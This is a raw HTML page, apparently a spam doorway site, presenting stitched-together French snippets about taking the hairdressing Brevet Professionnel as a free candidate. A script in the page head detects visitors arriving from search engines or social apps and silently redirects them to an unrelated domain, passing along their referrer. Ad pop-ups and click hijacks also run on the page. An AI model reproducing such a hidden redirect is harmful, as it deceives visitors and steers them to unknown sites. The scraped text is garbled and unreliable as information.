

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/brevet-professionel-de-coiffure-en-candidat-libre
body_size: 5982
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Brevet Professionel De Coiffure En Candidat Libre </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Brevet Professionel De Coiffure En Candidat Libre", "datePublished": "2021-10-03", "image": "https://images-na.ssl-images-amazon.com/images/I/71WSvXFCl4L.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=brevet+professionel+de+coiffure+en+candidat+libre", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://www.eicy-coiffure.fr/wp-content/uploads/2017/06/bp-coiffure.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://www.eicy-coiffure.fr/wp-content/uploads/2017/06/bp-coiffure.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Brevet Professionel De Coiffure En Candidat Libre </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Brevet Professionel De Coiffure En Candidat Libre</strong>. Bonjour ayant loupé mon brevet en 3eme je vais le repasser cette année en candidat libre vu que je suis en seconde bac pro je le passe donc en série professionel jaurai donc voulu savoir comment se passe le systeme de point a rattrapé si les notes de 3eme compte encore et si les moyennes de ma seconde bac pro compte aussi. Techniques de couleur.</p><figure><img class="v-cover ads-img lazyload" data-src="https://www.eicy-coiffure.fr/wp-content/uploads/2017/06/bp-coiffure.jpg" src="[data-uri]" alt="Bp Coiffure Quelles Epreuves Et Quels Livres Acheter Pour Reviser En Candidat Libre Youtube" width="640" height="360" /><figcaption>Bp Coiffure Quelles Epreuves Et Quels Livres Acheter Pour Reviser En Candidat Libre Youtube from www.youtube.com</figcaption></figure><p> Les candidats individuels doivent être majeurs au 31 décembre de lannée de la session de lexamen. Information à lattention des professeurs de coiffure. Bonjour ayant loupé mon brevet en 3eme je vais le repasser cette année en candidat libre vu que je suis en seconde bac pro je le passe donc en série professionel jaurai donc voulu savoir comment se passe le systeme de point a rattrapé si les notes de 3eme compte encore et si les moyennes de ma seconde bac pro compte aussi. </p><h3>Est obligatoire à toute ouverture dun salon de coiffure.</h3><p>Conception de coupes et de coiffage personnalisés. De 400 heures par an sans condition de diplôme. Puis un cap de coiffure 2 ans à meaux 77quel est lintitulé exact. Le Brevet Professionnel est un diplôme détat de lEducation Nationale de niveau.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Annales De Francais Bp 2018" data-src="https://www.dubrevetaubac.fr/medias/images/brevet-pro-coiffure-1.jpg?fx=c_180_180" src="[data-uri]" width="640" height="360" /><small>Source: www.dubrevetaubac.fr</small><p>Techniques de coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bp Coiffure Ecole De Coiffure Esthetique Aurelie B" data-src="http://www.ecoledecoiffureab.fr/wp-content/uploads/2018/11/iStock-866612554-cmjn-300x200.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.ecoledecoiffureab.fr</small><p>Avoir au moins 17 ans ou un niveau Bac ou minimum diplôme équivalent de niveau 5 ou supérieur.</p></aside><aside><img class="v-image ads-img lazyload" alt="Brevet Professionnel Bp Academie De Bordeaux" data-src="http://www.ac-bordeaux.fr/sites/ac_bordeaux/files/2020-12/bp-16140.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.ac-bordeaux.fr</small><p>Seul le CAP ne suffit pas pour effectuer toutes les pratiques de la coiffure à domicile il faut le Brevet Professionnel ou le brevet de maitrise.</p></aside><aside><img class="v-image ads-img lazyload" alt="Comment Justifier Vos 2 Annees D Experience Pour Passer Le Bp Coiffure En Candidat Libre Ou Pas" data-src="https://i2.wp.com/le-blog-de-la-coiffure.com/wp-content/uploads/2021/03/comment-justifier-ses-2-ann%C3%A9es-dexp%C3%A9reince-pour-le-BP-coiffure-1170x720.jpg" src="[data-uri]" width="640" height="360" /><small>Source: le-blog-de-la-coiffure.com</small><p>Le cap de coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bp Coiffure Brevet Professionnel De Coiffure" data-src="https://www.eicy-coiffure.fr/wp-content/uploads/2017/06/bp-coiffure.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.eicy-coiffure.fr</small><p>Poursuivre ses études en Brevet de Maîtrise coiffeur BM ou BTS métiers de la coiffure ou CQP responsable de salon de coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Liste Du Materiel Pour L Epreuve Coiffure Evenementielle Au Bp Coiffure" data-src="https://i0.wp.com/le-blog-de-la-coiffure.com/wp-content/uploads/2020/04/Liste-du-mat%C3%A9riel-pour-l%C3%A9preuve-coiffure-%C3%A9v%C3%A8nementielle-au-BP-coiffure.jpg?fit=1280%2C720&amp;ssl=1" src="[data-uri]" width="640" height="360" /><small>Source: le-blog-de-la-coiffure.com</small><p>Bonjour je mappelle Ambre jai 21 ans et je recherche un CDI sur Aubagne ou sur Aix-en-Provence pour un poste de Responsable en coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Sujets Corriges Dnb Pro De Francais Metropole 2018" data-src="https://www.dubrevetaubac.fr/medias/images/brevet-pro-coiffure-1.jpg?fx=r_600_306" src="[data-uri]" width="640" height="360" /><small>Source: www.dubrevetaubac.fr</small><p>Sinsérer immédiatement dans la vie professionnelle en devenant salarié dans un salon de coiffure ou en créant sa propre entreprise de coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bp Coiffure Contactez L Ecole De Coiffure Cnat A Martigues" data-src="https://ecole-cnat.fr/wp-content/uploads/diplome_bp.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ecole-cnat.fr</small><p>Justifier de 3 années dactivités professionnelles.</p></aside><aside><img class="v-image ads-img lazyload" alt="Annales De Francais Bp 2018" data-src="https://www.dubrevetaubac.fr/medias/images/brevet-pro-coiffure-1.jpg?fx=r_600_450" src="[data-uri]" width="640" height="360" /><small>Source: www.dubrevetaubac.fr</small><p>Avoir au moins 17 ans ou un niveau Bac ou minimum diplôme équivalent de niveau 5 ou supérieur.</p></aside></section><section><article><p><a href="/coiffur-pour-enfant-avec-meche-des-pique-lache.html"><i>&larr; coiffur pour enfant avec meche des pique lache</i></a><a href="/deco-cuisine-chic-moderne.html"><i>deco cuisine chic moderne &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 